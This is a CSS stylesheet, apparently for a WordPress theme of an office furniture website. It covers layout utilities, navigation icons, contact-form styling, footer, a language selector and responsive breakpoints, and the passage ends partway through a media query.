.regular{font-weight: normal;}
.light { font-weight: 300; }
.ultlight{font-weight: 200;}
.bgimg { background-repeat: no-repeat;background-position: center center; }
.overh { overflow: hidden; }
.block { display: block; }
.imgfix { line-height: 0; }
.zindx{z-index: 100000;}
.bgcontain{ background-repeat:no-repeat; background-size:contain; background-position:center;}
.zinxz{z-index: -1;}
.hidden{display: none;}
.nosite{display: none !important;}
.nosite1{display: none !important;}
.imgc{max-width: 100%;max-height: 100%;}

/**********BACKGROUNDS***********/
.norpt{background-repeat: no-repeat;}
.bgpc{background-position: center;}
.bgpr{background-position: right;}
.bgpt{background-position: top;}
.bgpb{background-position: bottom;}
.bgpl{background-position: left;}
.bgscov{background-size: cover;}
.bgscon{background-size: contain;}
/****************************/
.wd1500{width: 1500px !important; }

.fixedbg { background-attachment: fixed; }
.notouch { pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none; }
.relative { position: relative !important; }
.circlebox { border-radius: 50%; }
.abscenter { position: absolute;margin: auto;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%); }
.cp,.clickbtn { cursor: pointer; }
.anim,.clickbtn { -webkit-transition:all .5s ease;transition: all .5s ease; }
.vbox iframe { width: 100%;height: 100%; }

.pointer{cursor: pointer !important;}
.justc{justify-content: center;}
.fcc,.flex,.inrowf { display:-moz-flex;display:-ms-flexbox;display:-webkit-flex;display:flex !important; }
.fcc,.aic { -webkit-box-align: center;-ms-flex-align: center;-ms-grid-row-align: center;-webkit-align-items: center;align-items: center; }
.aifs { -webkit-box-align: start;-ms-flex-align: start;-ms-grid-row-align: flex-start;-webkit-align-items: flex-start;align-items: flex-start; }
.aife { -webkit-box-align: end;-ms-flex-align: end;-ms-grid-row-align: flex-end;-webkit-align-items: flex-end;align-items: flex-end; }
.jcsb,.inrowf { -webkit-box-pack: justify;-ms-flex-pack: justify;-webkit-justify-content: space-between;justify-content: space-between; }
.jcsa { -webkit-box-pack: space-around;-ms-flex-pack: distribute;-webkit-justify-content: space-around;justify-content: space-around; }
.fcc,.jcc { -webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center; }
.jcfs { -webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start; }
.jcfe { -webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end; }
.fdc { -webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
.fdcr { -webkit-flex-direction: column-reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse; }
.fdrr { -webkit-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse; }
.fw,.inrowf { -ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap; }
.alignstart{align-items: start;}
.tp p:last-of-type{ font-weight: 300; font-size: 40px;}
div.wpcf7 .ajax-loader { display: none !important; }

svg:not(.color) * { fill: inherit !important; }

/****************************************************************HEADER************************************************/

.EXITMENU  svg,.EXITMENU1  svg
{
	display: none;
}
input[type="submit"]{
	-webkit-appearance: none;
}
.MenuHead
{
	display: none;
}
.youtubevidwrapper
{
	position: fixed;
	width: 100%;
	height: 100%;
	display: none;
	align-items: center;
	justify-content: center;
	top:0;
	right: 0;
	z-index: 10000;
	opacity: 0;
	background-color: rgba(255,255,255,0.8);
}
.youtubevidwrapper.active
{
	display: flex;
	animation: zoomIn 1s;
	opacity: 1;
}
.youtubevidwrapper iframe
{
	width:100%;
	height: 500px;
}

header
{
	min-height: 20vh;
}
.searchtext
{
	border-bottom:1px solid #404040;
	max-width: 0px;
	padding: 8px 0!important;
	overflow: hidden;
}
.srchsvg svg
{
	fill:#676767!important;
	height: 20px !important;
	width: 20px !important;

}
.searchtext.show
{
	max-width: 1000px;
	animation: widtoggle 1s;
	padding-right: 5px;

}
@keyframes widtoggle {
 	0%{
		max-width: 0;
	}
	100%{
		max-width: 1000px;
	}
}
#searchform input[type=submit]
{
	background-color: transparent!important;
	-webkit-appearance:none!important;
	color:transparent;
	background-image: url('images/search.png');
	background-repeat: no-repeat;
	background-size: 30px;
	background-position: center;
}
.topimage
{
	height: 75vh;
}
.header1
{
	background-color: #D13638 !important; 
}
.header1 svg
{
	fill:white!important;
}
.header3
{
	background-color: #404040;
}

.sc1
{
	color:#D13638;
}
.youtubevid svg
{
	fill:#ffe500!important;
}
.headerphone svg
{
	fill:black ;
	width: 30px;
	height: 30px;
}
.virutal
{
	position: fixed;
	left: 0;
	top:55%;
	background-image: url('images/virtual.png');
	background-repeat: no-repeat;
	width: 78px;
	height: 78px;
	background-size: cover;
	background-position: center;
	z-index: 10000;

}
.stickyform
{
	position: fixed;
	left: 0;
	top:65%;
	min-width: 78px;
	min-height: 78px;
	background-size: 100%;
	background-position: center;
	z-index: 10000;

}
.hiddenform
{
	display: none;
	position: fixed;
	top:65%;
	left: 0;
	width: 50%;
	background-color: rgba(255,255,255,0.9);
	z-index: 10000;
	-webkit-box-shadow: 10px 10px 64px -19px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 64px -19px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 64px -19px rgba(0,0,0,0.75);
}
.X
{
	position: absolute;
	top:5px;
	right: 5px;
	background-image: url('images/X.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	height: 30px;
	width: 30px;
}
.Exit
{
    position: absolute;
    right: 5px;
    top: 130px;
    background-image: url(images/X.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 40px;
    height: 40px;
    width: 40px;
    margin: 0 auto;
    left: 0;
    right: 0;
}
.backtotop
{
	position: absolute;
	right:70px;
	bottom:70px;
	width: 50px;
	height: 50px;
}
/**************************s**************************************FRONT************************************************/
.vtour iframe {
    width:100%;
    height: 100vh;
}
.boximg:hover
{
	  filter:saturate(3);
}
.boximg1:hover
{
	filter:drop-shadow(8px 8px 10px gray);

}
.topimages.slick-slider
{
	margin-bottom: 0 !important;
}
.mainft p strong
{
	font-size: 38px;
}
.MIDDLEFORM .wpcf7 input[type=tel], .MIDDLEFORM .wpcf7 input[type=text]
{
	position: relative;
	border:1px solid black;
	padding-right: 30px;
	height: 43px;
	margin-bottom: 0;
}
.MIDDLEFORMIN
{
   position:relative;
}
.MIDDLEFORMIN::after
{
	width: 100%;
	content: "";
	position: absolute;
	bottom:-2px;
	height: 1px;
	right: 0;
	background-color:#D13638;
}

.HMIDDLEFORM 
{
	position: absolute;
	z-index:1000;
	padding:20px;
	top:500px;
	background-color:white; 
	left:0;
	right:0;
}
.MIDDLEFORM .wpcf7 input[type=tel]
{
	background-image: url('images/tel.png');
	background-repeat: no-repeat;
	background-position: 97%;
}
.MIDDLEFORM .wpcf7 input[type=text]
{
	background-image: url('images/text.png');
	background-repeat: no-repeat;
	background-position: 97%;
}
.MIDDLEFORM .wpcf7 input[type=submit]
{
	background-color: #D13638;
	color:white;
	font-size: 20px;
	font-weight: 300;
	background-image: url('images/subbg.png');
	background-repeat: no-repeat;
	background-position: 10px;
	height: 43px;
	background-size: 30px;
}
.MIDDLEFORM .wpcf7 input::placeholder
{
	font-size: 20px;
	font-weight: 300;

}
.readmore
{
	background-color: #D13638;
}
.catimg1
{
	position: relative;
	bottom:-20px;
	right: -20px;
}
.aboutimg img 
{
    max-width:100%;
}
.aboutimg::before
 {
    height: 390px;
    width: 120%;
    left: -201px;
    top: 20%;
    background-color: #d13638;
    content: "";
    position: absolute;
    z-index: -10;
}
.ic::before
{
	content: "";
    position: absolute;
    width: 50%;
    border-left: 2px dashed #403f3f;
    height: 90px;
    right: 0;
    bottom: -90px;
}
.reason:last-of-type .ic::before
{
	display: none;
}
.icon::before
{
	content: "";
    position: absolute;
    width: 50%;
    border-left: 2px solid #edca24;
    height: 40px;
    right: 0;
    bottom: -40px;
}
.reason:last-of-type .icon::before
{
	display: none;
}
.blackbg
{
	opacity: 0;
}
.project:hover .blackbg
{
	opacity: 1;
	animation: fadein 1s;
}
.blackbg::before
{
	width: 97%;
	height: 97%;
	background-color: transparent;
	border:1px solid white;
	content: "";
	position: absolute;

}
@keyframes fadein {
	0%{
		opacity: 0;
	}
	100%
	{
		opacity: 1;
	}

}
.slider1 button.slick-prev.slick-arrow
{
	background-image: url('images/prev.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	right: -50px;
}
.slider1 button.slick-next.slick-arrow
{
	background-image: url('images/next.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	left: -50px;
}
.projgallery button.slick-prev.slick-arrow
{
	background-image: url('images/prev.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	right: -50px;
}
.projgallery button.slick-next.slick-arrow
{
	background-image: url('images/next.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	left: -50px;
}
.galimg:hover
{
	filter: brightness(120%);
}
.custs .slick-slide
{
	margin: 0 15px;
}
.custs.slick-track
{
	margin: 0 -15px;
}
.custs button.slick-prev.slick-arrow
{
	background-image: url('images/prev1.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	right: -50px;
	top:45%;
}
.custs button.slick-next.slick-arrow
{
	background-image: url('images/next1.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
	width: 17px;
	height: 32px;
	left: -50px;
	top:45%;
}
/***********************************************************NAVS***************************************************/
nav#CatNav {
  width: 100%;
  position: relative;
}

nav#CatNav div.main_menu > ul {
	display: -webkit-flex;
	display: -ms-flexbox;
	 height: 100%;
	display: flex;
	font-size: 0;
}
nav#CatNav div.main_menu > ul > li {
	width: 100%;
	position: relative;
	padding: 10px 0;
	text-align: center;
	border-left:1px solid white;
}
nav#CatNav div.main_menu > ul > li:first-of-type
{
	border-right: 1px solid white;
}
nav#CatNav div.main_menu > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	font-family: almoni;
	font-size: 23px;
	font-weight: 300;
	color: white;
	padding-right: 35px;
}
nav#CatNav div.main_menu ul li.current-menu-item > a,
nav#CatNav div.main_menu ul li:hover > a {
	color: #D13638;
}
.counters a
{
	background-image: url('images/icons/office-worker.svg');
	background-repeat: no-repeat;
	background-position: 100%;

}
.counters:hover a
{
	background-image: url('images/icons/office-worker1.svg');
	transition: all 0.5s;
}
.seating a
{
	background-image: url('images/icons/couch.svg');
	background-repeat: no-repeat;
	background-position: 100%;
		background-size: contain;
}
.seating:hover a
{
	background-image: url('images/icons/couch1.svg');
		transition: all 0.5s;
			background-size: contain;
}
.secondhand a
{
	background-image: url('images/icons/counterclockwise.svg');
	background-repeat: no-repeat;
	background-position: 100%;
}
.secondhand:hover a
{
	background-image: url('images/icons/counterclockwise1.svg');
	transition: all 0.5s;
}
.rooms a
{
	background-image: url('images/icons/screen.svg');
	background-repeat: no-repeat;
	background-position: 100%;
		background-size: contain;
}
.rooms:hover a
{
	background-image: url('images/icons/screen1.svg');
	transition: all 0.5s;
		background-size: contain;
}
.chairs a
{
	background-image: url('images/icons/office-chair.svg');
	background-repeat: no-repeat;
	background-position: 100%;
	background-size: contain;
}
.chairs:hover a
{
	background-image: url('images/icons/office-chair1.svg');
	transition: all 0.5s;
	background-size: contain;
}
.tables a
{
	background-image: url('images/icons/table.svg');
	background-repeat: no-repeat;
	background-position: 100%;
	background-size: contain;
}
.tables:hover a
{
	background-image: url('images/icons/table1.svg');
	transition: all 0.5s;
	background-size: contain;
}

/****************************************************************FOOTER************************************************/
	footer .MIDDLEFORM .wpcf7 input[type=tel], footer .MIDDLEFORM .wpcf7 input[type=text]
	{
		background-color: #d13638;
		border-bottom:1px solid white;
		color:white;
	}
	footer .MIDDLEFORM .wpcf7 input::placeholder
	{
		color:white;
	}
	footer .MIDDLEFORM .wpcf7 input[type=submit]
	{
		background-size: 25px;
		padding-left: 15px;
	}
	footer .MIDDLEFORMIN::after
	{
		display: none;
	}
	nav#FooterNav {
	  width: 100%;
	  position: relative;
	}

	nav#FooterNav div.main_menu > ul {
		display: block;
	    font-size: 0;
	}
	nav#FooterNav div.main_menu > .menu2 li
	{
		width: calc(100%/2 - 10px)!important;
	}
	nav#FooterNav div.main_menu > ul > li {
	    width: 100%;
	    position: relative;
		text-align: right;
		padding-bottom: 10px;
	}
	nav#FooterNav div.main_menu > ul > li > a {
		display: inline-block;
		vertical-align: middle;
		font-family: almoni;
		font-size: 25px;
		font-weight: 300;
		color: #d13638;
		-webkit-transition:all .5s linear;
				transition: all .5s linear;

	}
	nav#FooterNav div.main_menu ul li:hover > a {
		color: #D13638;
	}
/****************************************************************ABOUT************************************************/
.team::before
{
	position: absolute;
	content: "";
	height: 90px;
	width: 368px;
	background-color: #D13638;
	left: -203px;
	top:40%;
}
.team::after
{
	position: absolute;
	content: "";
	height: 90px;
	width: 368px;
	background-color: #D13638;
	right: -203px;
	top:40%;
}
.team-wrap .slick-slide
{
	margin: 0 15px;
}
.team-wrap.slick-track
{
	margin: 0 -15px;
}
.team-wrap button.slick-prev.slick-arrow
{
	background-image: url('images/prev3.png');
	background-repeat: no-repeat;
	width: 25px;
	top:32%;
	height: 40px;
	right: -90px;
}
.team-wrap button.slick-next.slick-arrow
{
	background-image: url('images/next3.png');
	background-repeat: no-repeat;
	width: 25px;
	left: -90px;
	top:32%;
	height: 40px;
}
/****************************************************************ARCHIVE************************************************/
.greenbg
{
	background-color: rgba(131, 193, 66,0.8);
	opacity: 0;
}
.greenbg::before
{
	height: 96%;
	width: 96%;
	border:1px solid white;
	content: "";
}
.oneproject:hover .greenbg
 {
	 opacity: 1;
	 animation: fadein 0.5s;
 }
/****************************************************************SINGLE************************************************/
.moreposts .slick-slide
{
	margin-left: 20px;
}
.moreposts.slick-track
{
	margin: 0 -20px;
}
.progal2 .slick-slide
{
	margin: 0 20px;
}
.progal2.slick-track
{
	margin: 0 -20px;
}
/****************************************************************TAX************************************************/
.psvg 
{
  width:45px; 
  height:45px; 
  display:flex;
	align-items:center; 
	justify-content:center;
	border-radius:50%;
	border:1px solid black;
}
.psvg svg 
{
	width:20px; 
	height:20px;
}
.tabcontent
{
	display: none;
	opacity: 0;
}
.tabcontent.show
{
	display: block;
	opacity: 1;
	animation: fadeInUp 1s;

}
.subname
{
	display: none;
	padding-right: 20px;
	background-image: url('images/leftarrow.png');
	background-repeat: no-repeat;
	background-position: 97%;
}
.subname.show
{
	display: block;

}
.catname.show::after {
    position: absolute;
    content: "";
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid #D13638;
    bottom: -8px;
    margin: 0 auto;
    left: 0;
    right: 0;
    width: 10px;
}
.catname.show
{
	color:#D13638;
	border-bottom:1px solid #D13638!important;
}
.catname.show svg
{
	fill:#D13638!important;
}
/****************************************************************TAXSINGLE************************************************/
.recs .slick-dots 
{
	text-align:right;
}
.recs .slick-dots li button::before 
{
	font-size:10px; 
	opacity:1;
}
.recs .slick-dots li.slick-active button::before {
	color:#D13638;
}
#SingleProductPage .icon 
{
	width:40px; 
	height:40px;
	background-size:30px; 
	border:1px solid #D13638;
	border-radius:50%;
}
#SingleProductPage .icon::before
{
	content: "";
    position: absolute;
    width: 50%;
    border-left: 2px solid #D13638 !important;
    height: 40px;
    right: 0;
    bottom: -40px;
}
#SingleProductPage .reason:last-of-type .icon::before
{
	display: none;
}
#SingleProductPage .MIDDLEFORM input[type=tel],#SingleProductPage .MIDDLEFORM .wpcf7 input[type=text]
{
	background-color: #f4f4f4;
	border:none;
	margin-bottom: 10px;
	border-bottom:1px solid #D13638;
}
#SingleProductPage .MIDDLEFORM input[type=submit]
{
	background-image: none;
}
/****************************************************************CONTACT************************************************/
.pageform .wpcf7 input[type=tel], .pageform .wpcf7 input[type=text], .pageform .wpcf7 input[type=email]
{
	background-color: #eff3eb;
	border:1px solid #cccccc;
	padding-right: 40px;
	font-weight: 300;
}
.pageform .wpcf7 input[type=tel]
{
	background-image: url('images/pftel.png');
	background-repeat: no-repeat;
	background-position: 97%;
}
.pageform .wpcf7 input[type=text]
{
	background-image: url('images/pftext.png');
	background-repeat: no-repeat;
	background-position: 97%;
}
.pageform .wpcf7 input[type=email]
{
	background-image: url('images/pfmail.png');
	background-repeat: no-repeat;
	background-position: 99%;
}
.pageform .wpcf7 textarea
{
	background-color: #eff3eb;
	border:1px solid #cccccc;
	padding-right: 40px;
	font-weight: 300;
	background-image: url('images/pftextarea.png');
	background-repeat: no-repeat;
	background-position: 99% 10px;
}
.pageform .wpcf7 input[type=submit]
{
	color:white;
	background-color: #D13638;
}
/****************************************************************ELSE************************************************/

.entry {
    font-size: 25px;
    line-height: 1.4;
	font-family: almoni;

}
.entry img {
    max-width: 100%;
    height: auto;
}
.entry ul {
    margin: 0 20px;
    list-style: inherit;
}
.entry ul,
.entry ol {
    list-style-position: inside;
}
.entry table {
    border: 1px solid #000;
}
.entry table td {
    border: 1px solid #000;
}
.entry table tr:nth-child(1) > td {
    text-align: center;
    background: #ccc;
}
.entry p {
	margin-bottom: 1em;
}
.entry p:last-of-type {
	margin-bottom: 0;
}
.entry a {

}
.entry a:hover {
	border-color: #756e6e;
}
h1,h2,h3 {
    font-weight: normal;
    margin: 0 0 0 0;
}
p { margin: 0 0 0 0; }
a { text-decoration: none; color: #D13638 !important; }
a:hover { text-decoration: none; }
ul { margin: 0 0 0 0;list-style: none; }

#wrapper {
	min-height: 100%;
	position: relative;
}
#content {
	padding-bottom: 800px;
	-webkit-transition:all .5s linear;
	        transition: all .5s linear;
}

.acf-map {
    width: 100%;
    height: 240px;
    pointer-events: none;
}
.contact  .acf-map
{
	height: 500px !important;
}
.logo {
    font-size: 0;
}
.logo a {
	display: inline-block;
}
.logo a img {
	max-width: 100%;
}
footer {
    position: absolute;
    bottom: 64px;
    left: 0;
    height: auto;
    min-height: 50px;
    width: 100%;
}
#leos {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #000;
    text-align: center;
	overflow: hidden;
	line-height: 0;
}
#leos img {
    padding: 10px 0;
    height: 64px;
    width: auto;
}
#leos a {
    position: relative;
    display: inline-block;
}
#leos span {
    opacity: 0;
    position: absolute;
    right: 0;
    color: white;
    font-size: 22px;
	bottom: 30px;
	white-space: nowrap;
    -webkit-animation-duration: 3s;
    		animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    		animation-fill-mode: both;
    -webkit-transition:.3s;
    		transition: .3s;
}
#leos a:hover span {
    opacity: 1;
    -webkit-backface-visibility: visible !important;
    -webkit-animation-name: flipInY;
    backface-visibility: visible !important;
    animation-name: flipInY;
}
@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
            transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
            transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
            transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

#FloatSocials {
	position: relative;
	display: flex;
	align-items: center;
	color:white;
	font-size: 18px;
	z-index: 90;
}
#FloatSocials a {
	margin-bottom: 5px;
	display: inline-block;
}
#FloatSocials img,
#FloatSocials svg {
	width: 18px;
	height:18px;
	fill:white;
	-webkit-transition:all .5s ease;
	transition: all .5s ease;
}
a.facebook_icon:hover svg {
	fill: #3b5998 !important;
}
a.google_icon:hover svg {
	fill: #dd4b39 !important;
}
a.twitter_icon:hover svg {
	fill: #00aced !important;
}
a.youtube_icon:hover svg {
	fill: #bb0000 !important;
}
a.instagram_icon:hover svg {
	fill: #e95950 !important;
}
a.pinterest_icon:hover svg {
	fill: #cb2027 !important;
}
a.linkedin_icon:hover svg {
	fill: #007bb6 !important;
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
}
/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
	position: absolute;
	bottom: 100%;
	background: #f00;
	border-radius: 5px;
	color: #fff;
	padding: 8px 15px;
	font-size: 16px;
	white-space: nowrap;
	left: 5%;
	-webkit-animation: formerror 400ms;
	        animation: formerror 400ms;
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
	-webkit-transition: all 400ms;
	transition: all 400ms;
	opacity: 0;
	-webkit-transform: translate3d(0,100%,0);
	        transform: translate3d(0,100%,0);
}
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	top:100%;
	left: 10%;
	border-left: 0 solid transparent;
	border-right: 15px solid transparent;
	border-top: 10px solid #f00;
}
@-webkit-keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}
@keyframes formerror {
	from {
		opacity: 0;
		bottom: 0;
	}
	to {
		opacity: 1;
		bottom: 100%;
	}
}
/* Input Syles */
input,
div.wpcf7 input,
div.wpcf7 select,
div.wpcf7 textarea,
div.wpcf7 input[type=submit] {
	font-family: 'almoni', sans-serif;
	font-size: 20px;
    border:0;
    padding: 8px 5px;
}
div.wpcf7 input[type=tel],
div.wpcf7 input[type=text],
div.wpcf7 input[type=email],
div.wpcf7 select,
div.wpcf7 textarea {
	width: 100%;
	background: #FFFFFF;
	margin-bottom: 10px;
}
div.wpcf7 textarea { height: 188px; }
div.wpcf7 input[type=submit] {
	display: block;
	width: 100%;
	background: #ccc;
	cursor: pointer;
	transition: all .5s ease;
}
/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		opacity: 1; } }
@keyframes bubbles {
	0% {
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1; }

	45% {
		-webkit-transform: scale(0.1);
		        transform: scale(0.1);
		opacity: 0.7; }

	80% {
		-webkit-transform: scale(1);
		        transform: scale(1);
		opacity: 1;
	}
}
/* Errors Msgs */
div.wpcf7-response-output {
	position: fixed;
	margin: 0 !important;
	border: none;
	padding: 10px 15px;
    bottom:-100%;
    z-index:9999;
    font-size:22px !important;
    left:50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition:all 1s ease;
    transition: all 1s ease;
}
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	-webkit-animation: form_msg_error 500ms;
	        animation: form_msg_error 500ms;
    bottom:0;
    color: black;
}
@-webkit-keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
@keyframes form_msg_error {
	from {
		bottom:-100%;
	}
	to {
		bottom:0;
	}
}
div.wpcf7-mail-sent-ok {
	background: #398f14;
}
div.wpcf7-validation-errors {
	background: #f7e700;
}
.form_msg_error_out {
	-webkit-transition: all 500ms;
	transition: all 500ms;
	-webkit-transform: translate3d(100%,0,0);
	        transform: translate3d(100%,0,0);
}
@-webkit-keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}
@keyframes form_msg_out {
	from {
		bottom: 0;
	}
	to {
		bottom: -300px;
	}
}
::-webkit-input-placeholder {
	color: black;
	font-family: almoni;
}
:-moz-placeholder {
	color: black;
	font-family: almoni;
}
::-moz-placeholder {
	color: black;
	font-family: almoni;
}
:-ms-input-placeholder {
	color: black;
	font-family: almoni;
}
input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent;
}
input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent;
}
input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent;
}
input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent;
}
/* Contact form style End */

/* LoesLangsSelect Start */
#LoesLangsSelect {
	background-color: #E0DCDC;
	position: relative;
}
#LoesLangsSelect > svg {
	position: absolute;
	top: 9px;
	height: 8px;
	width: auto;
	fill:#000;
}
html[dir=rtl] #LoesLangsSelect > svg {
	left: 7px;
}
html[dir=ltr] #LoesLangsSelect > svg {
	right: 7px;
}
#LoesLangsSelect ul {
	background-color: inherit;
	overflow: hidden;
	-webkit-transition: all .5s ease;
			transition: all .5s ease;
}
#LoesLangsSelect,
#LoesLangsSelect ul li a,
#LoesLangsSelect ul:not(.dropped) {
	height: 26px !important;
}
#LoesLangsSelect ul li,
#LoesLangsSelect ul li a {
	width: 100%;
}
#LoesLangsSelect ul li a {
	padding: 3px 7px;
	box-sizing: border-box;
	-webkit-transition: all .5s ease;
			transition: all .5s ease;
}
#LoesLangsSelect ul li a:hover {
	background-color: #918C8C;
}
#LoesLangsSelect ul li a span {
	display: inline-block;
}
html[dir=rtl] #LoesLangsSelect ul li a {
	padding-left: 25px;
}
html[dir=ltr] #LoesLangsSelect ul li a {
	padding-right: 25px;
}
html[dir=rtl] #LoesLangsSelect ul.hflags li a span {
	margin-right: 5px;
}
html[dir=ltr] #LoesLangsSelect ul.hflags li a span {
	margin-left: 5px;
}
/* LoesLangsSelect End */

/* Start */

/* Responsive */
@media (min-width:800px) {
	#MobBtns,
	#MobNavBtn {
	  display: none;
	}

	nav#MainNav {
	  width: 70%;
	  text-align: center;
	  position: relative;
  	margin-top: 15px;
	}
	nav#MainNav * {
	    background: inherit;

	}
	div.main_menu {
	  font-size: 0;
	   height: 100%;
	}
	nav#MainNav div.main_menu > ul {
	    display: -webkit-flex;
	    display: -ms-flexbox;
		 height: 100%;
	    display: flex;
	    font-size: 0;
	}
	nav#MainNav div.main_menu > ul > li {
	    width: auto;
		padding: 0 20px;
	    position: relative;
	}
	nav#MainNav div.main_menu > ul > li > a {
		display: inline-block;
		vertical-align: middle;
		font-family: almoni;
		font-size: 23px;
		font-weight: 300;
		color: black;
		-webkit-transition: all .5s ease-out;
				transition: all .5s ease-out;
	}
	nav#MainNav div.main_menu ul li.current-menu-item > a,
	nav#MainNav div.main_menu ul li:hover > a {
		color: #D13638;
	}
	nav#MainNav div.main_menu > ul > li ul.sub-menu {
	    display: block;
	    z-index: 999;
	    width: 250px;
	    position: absolute;
	    top: 100%;
	    right: 0;
	    opacity: 0;
	    pointer-events: none;
	    -webkit-transition: opacity .5s ease;
	    		transition: opacity .5s ease;
	}
	nav#MainNav .sub-menu li {
	    display: block;
	}
	nav#MainNav .sub-menu li a {
	    display: block;
	    font-size: 20px;
	    padding: 5px;
	    width: calc(100% - 10px);
	    -webkit-transition:all .5s ease;
	    		transition: all .5s ease;
	}
	nav#MainNav .menu-item-has-children:hover .sub-menu {
	    opacity: 1;
	    z-index: 10;
	    pointer-events: auto;
	}
}
@media (max-width:1366px) and (min-width:800px) {
	.wid25{width: 25%!important;}

	.servimg
	{
		max-width:40%!important;
		left: 0!important;
		bottom:-50px!important;
	}
	nav#MainNav div.main_menu > ul > li > a
	{
		font-size: 21px;
	}
	header
	{
		height: auto;
	}
	.topimage
	{
		height: 600px;
	}

}

@media (max-width:1200px) and (min-width:800px) {
	.wdth10{width: 10%;}
	.wdth20{width: 20%;}
	.wdth30{width: 30%;}
	.wdth40{width: 40%;}
	.wdth50{width: 50%;}
	.wdth60{width: 60%;}
	.wdth65{width: 65%;}
	.wdth70{width: 70%;}
	.wdth80{width: 80%;}
	.wdth90{width: 90%;}
	.wdth100{width: 100%;}
	nav#MainNav
	{
		width: 90%;
		margin: 0 auto;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.jfcenter{justify-content: center;}
	.mar0{margin: 0 auto !important;}
	.tcenter{text-align: center;}
	.dnone
	{display: none!important}
	.dblock
	{
		display: block !important;
	}
	header
	{
		height: auto!important;
	}
	.topimage
	{
		height: 700px !important;
	}
	.MIDDLEFORM .wpcf7 input[type=submit]
	{
		background-image: none;
	}
	.aboutimg img
	{
		max-width: 80%;
	}
	.aboutimg::before
	{
		display: none!important;
	}
	.servimg
	{
		max-width:40%!important;
		left: 0!important;
		bottom:-50px!important;
	}
	nav#FooterNav div.main_menu > ul > li > a
	{
		font-size: 19px;
	}
	#ProductsArchPage .tabcontent .col333
	{
		width: calc(100%/2 - 20px)!important;
	}
}
@media (max-width:1024px) and (min-width:768px) {
	.wdth10{width: 10%;}
	.wdth20{width: 20%;}
	.wdth30{width: 30%;}
	.wdth40{width: 40%;}
	.wdth50{width: 50%;}
	.wdth60{width: 60%;}
	.wdth65{width: 65%;}
	.wdth70{width: 70%;}
	.wdth80{width: 80%;}
	.wdth90{width: 90%;}
	.wdth100{width: 100%;}
	#ProductsArchPage .tabcontent .col333
	{
		width: calc(100%/2 - 20px)!important;
	}
	nav#MainNav
	{
		width: 90%;
		margin: 0 auto;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.jfcenter{justify-content: center;}
	.mar0{margin: 0 auto !important;}
	.tcenter{text-align: center;}
	.dnone
	{display: none!important}
	.dblock
	{
		display: block !important;
	}
	header
	{
		height: auto!important;
	}
	.topimage
	{
		height: 700px !important;
	}
